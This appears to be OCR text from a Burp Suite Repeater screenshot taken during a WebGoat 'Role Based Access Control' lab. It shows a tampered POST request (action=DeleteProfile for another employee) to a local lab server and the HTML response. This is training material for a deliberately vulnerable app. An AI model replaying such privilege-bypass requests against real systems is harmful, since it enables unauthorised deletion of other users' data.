 1 2 3 4 23:40
Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.0.2.6 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/attack?Screen=65&menu=200 HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.0.2.6
10 Authorization: Basic d2ViZ29hdDp3ZWJnb2F0
11 Connection: close
12 Referer: http://10.0.2.6/WebGoat/attack?Screen=65&menu=200
13 Cookie: JSESSIONID=E6BE96FCE2D12B9E760C513AEFF3C883; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
14 Upgrade-Insecure-Requests: 1
15
16 employee_id=103&action=DeleteProfile
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Sep 2023 18:11:06 GMT
3 Server: Apache-Coyote/1.1
4 Content-Type: text/html;charset=ISO-8859-1
5 Via: 1.1 127.0.1.1
6 Vary: Accept-Encoding
7 Connection: close
8 Content-Length: 33321
9
10
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
18 <title>
LAB: Role Based Access Control
</title>
19 <link rel="stylesheet" href="css/webgoat.css" type="text/css" />
20 <link rel="stylesheet" href="css/lesson.css" type="text/css" />
21 <link rel="stylesheet" href="css/menu.css" type="text/css" />
22 <link rel="stylesheet" href="css/layers.css" type="text/css" />
23 <script language="JavaScript1.2" src="javascript/javascript.js" type="text/javascript">
</script>
24 <script language="JavaScript1.2" src="javascript/menu_system.js" type="text/javascript">
</script>
25 <script language="JavaScript1.2" src="javascript/lessonNav.js" type="text/javascript">
</script>
26 <script language="JavaScript1.2" src="javascript/makeWindow.js" type="text/javascript">
</script>
27 <script language="JavaScript1.2" src="javascript/toggle.js" type="text/javascript">
</script>
28 </head>
29
30 <body class="page" onload="
setMenuMagic1(10,40,10,'menubottom','menu5','submenu5','mbut5','menu100','submenu100','mbut100','menu200','sub
menu200','mbut200','menu400','submenu400','mbut400','menu500','submenu500','mbut500','menu600','submenu600','m
but600','menu700','submenu700','mbut700','menu800','submenu800','mbut800','menu900','submenu900','mbut900','me
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 2
Request cookies 3
Request headers 13
Response headers 7
Done 33,533 bytes | 16 millis